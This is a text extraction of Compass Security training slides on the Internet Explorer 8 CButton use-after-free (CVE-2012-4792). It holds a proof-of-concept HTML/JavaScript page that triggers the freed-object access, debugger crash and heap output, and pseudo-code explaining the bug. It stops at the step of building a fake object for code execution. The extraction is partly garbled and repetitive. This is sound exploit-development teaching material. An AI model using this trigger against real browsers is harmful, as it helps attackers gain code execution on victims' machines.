

## MS13-008 MS IE CButton Use-After-Free

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

### [https://www.rapid7.com/db/modules/exploit/windows/browser/ie\\_cbutton](https://www.rapid7.com/db/modules/exploit/windows/browser/ie_cbutton_uaf) \_uaf

### **Internet Explorer 8 CVE-2012-4792 - Use After Free triggered by CButton**

Use-after-free vulnerability in Microsoft Internet Explorer 6 through 8 allows remote attackers to execute arbitrary code via a crafted web site that triggers access to an object that:

- $\triangleq$  (1) was not properly allocated or
- (2) is deleted, as demonstrated by a CDwnBindInfo

object, and exploited in the wild in December 2012.

The following code was developed in the Exploit Laboratory Class, Black Hat Las Vegas 2016 <http://blog.exploitlab.net/>

IE8 on Win7 has:

ASLR

DEP

### IE8 CButton UAF: PoC

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch### IE8 CButton UAF - POC



```
<html> <head> <script> 
    function trigger() { 
        tForm = document.getElementById("form"); 
        tDiv = document.getElementById("div");
```
tDiv.appendChild(document.createElement('button'));

```
tDiv.firstChild.applyElement(tForm);
```

```
tDiv.innerHTML =
"";
```

```
tDiv.appendChild(document.createElement('body'));
```

```
CollectGarbage();
```

```
} 
</script> </head>
```

```
© Compass Security Schweiz AG www.csnc.ch Slide 5
<body onload="eval(triggers())">
   <div id="div"></div> 
   <form id="form"></form> 
</body></html>
```(a0.3c0): **Access violation** - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 **edi=05682fa8** eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202 mshtml!CMarkup::OnLoadStatusDone+0x4ef: 3d08625c 8b07 **mov eax,dword ptr [edi]** ds:0023:05682fa8=????????

*1:022> !heap -p -a edi* address 05682fa8 found in DPH HEAP ROOT @ 151000 in free-ed allocation ( DPH HEAP BLOCK: VirtAddr VirtSize) 5640eb0: 5682000 2000 7c91a1ba ntdll!RtlFreeHeap+0x000000f9 3d2b4b10 mshtml!**CButton::`vector deleting destructor'**+0x0000002f 3cfa0ad9 mshtml!CBase::SubRelease+0x00000022

3cf7e76d mshtml!CElement::PrivateRelease+0x00000029### IE8 CButton UAF - POC



<html> <head> <script> function trigger() { tForm = document.getElementById("form"); tDiv = document.getElementById("div");

### // Add a CButton to the div tDiv.appendChild(document.createElement('button')); // Set CButton's parent to be the form tDiv.firstChild.applyElement(tForm); // Removes CButton from the div (form still references CButton) tDiv.innerHTML = ""; // Adds body to div tDiv.appendChild(document.createElement('body')); // Collecting garbage frees the CButton CollectGarbage();

#### } </script> </head>

```
© Compass Security Schweiz AG www.csnc.ch Slide 7
<body onload="eval(triggers())">
   <div id="div"></div> 
   <form id="form"></form> 
</body></html>
``````
\frac{1}{100} = document.getElementById("form"); \parallel form = new Form();
                                             div = new Div();
                                             // Add a CButton to the div
                                             div.\text{elements}[0] = new Button();// add CButton to form
                                             (div.elements[0].parent = form;)
                                             form. elements[0] = div. elements[0]div.elements[0] = NULL;
                                             // ?!?
                                             div.\text{elements}[1] = new Body();// Start GC
function trigger() { 
tDiv = document.getElementById("div"); 
// Add a CButton to the div
tDiv.appendChild(
   document.createElement('button')); 
// Set CButton's parent to be the form
tDiv.firstChild.applyElement(tForm); 
// Removes CButton from the div 
// (form still references CButton)
tDiv.innerHTML = ""; 
// Adds body to div
tDiv.appendChild(
   document.createElement('body')); 
// Collecting garbage frees the CButton
CollectGarbage(); 
}
```## IE8 CButton UAF - POC form = new Form(); div | form **elements[0 ] elements[0]**

```
div = new Div();
```
// Add a CButton to the div  $div.\text{elements}[0] = new Button();$ 

// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

```
div.elements[0] = NULL;
```
// ?!?  $div.\text{elements}[1] = new Body();$

```
div = new Div();
```

```
// add CButton to form
(div.elements[0].parent = form;)
form. elements[0] = div. elements[0]
```

```
div.elements[0] = NULL;
```
// ?!?  $div.\text{elements}[1] = new Body();$

```
div = new Div();
```
// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

```
div.elements[0] = NULL;
```
// ?!?  $div.\text{elements}[1] = new Body();$

```
div = new Div();
```
// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

div.elements[0] = NULL;

// ?!?  $div.\text{elements}[1] = new Body();$

```
div = new Div();
```
// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

div.elements[0] = NULL;

// ?!?  $div.\text{elements}[1] = new Body();$

```
div = new Div();
// Add a CButton to the div
div.\text{elements}[0] = new Button();// add CButton to form
(div.elements[0].parent = form;)
form. elements[0] = div. elements[0]div.elements[0] = NULL;
// ?!?
div.\text{elements}[1] = new Body();
```
// Start GC GC 1: free( CButton )

```
div = new Div();
// Add a CButton to the div
div.\text{elements}[0] = new Button();
```

```
// add CButton to form
(div.elements[0].parent = form;)
form. elements[0] = div. elements[0]
```

```
div.elements[0] = NULL;
```

```
// ?!?
div.\text{elements}[1] = new Body();
```

```
// Start GC
GC 1: free( CButton )
```
© Compass Security Schweiz AG The Compass Security Schweiz AG The Slide 15

### IE8 CButton UAF: PoC + UAF

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

This was the PoC

Now to the UAF

img.title = replacement;

}



n

















(a0.3c0): **Access violation** - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 **edi=05682fa8** eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202 mshtml!CMarkup::OnLoadStatusDone+0x4ef: 3d08625c 8b07 **mov eax,dword ptr [edi]** ds:0023:05682fa8=????????

```
1:022> !heap -p -a edi
   address 05682fa8 found in
   DPH HEAP ROOT @ 151000
   in free-ed allocation ( DPH HEAP BLOCK: VirtAddr VirtSize)
                                 5640eb0: 5682000 2000
   7c91a1ba ntdll!RtlFreeHeap+0x000000f9
   3d2b4b10 mshtml!CButton::`vector deleting destructor'+0x0000002f
   3cfa0ad9 mshtml!CBase::SubRelease+0x00000022
```
3cf7e76d mshtml!CElement::PrivateRelease+0x00000029

## IE8 CButton UAF: PoC + UAF Objects and Vtables

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

GC wants to call a function on a free'd object

We replaced the free'd object with out own fake-object

How to form our fake-object so that we get code execution?

